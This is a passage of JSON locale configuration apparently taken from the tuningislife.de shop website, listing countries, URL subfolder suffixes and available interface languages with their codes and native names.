","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"EE","subfolderSuffix":"est","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"EE","subfolderSuffix":"est","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"EE","subfolderSuffix":"est","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FI","subfolderSuffix":"fin","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FI","subfolderSuffix":"fin","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FI","subfolderSuffix":"fin","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HR","subfolderSuffix":"kro","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HR","subfolderSuffix":"kro","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HR","subfolderSuffix":"kro","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HR","subfolderSuffix":"kro","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PL","subfolderSuffix":"po","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PL","subfolderSuffix":"po","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PL","subfolderSuffix":"po","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PL","subfolderSuffix":"po","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski 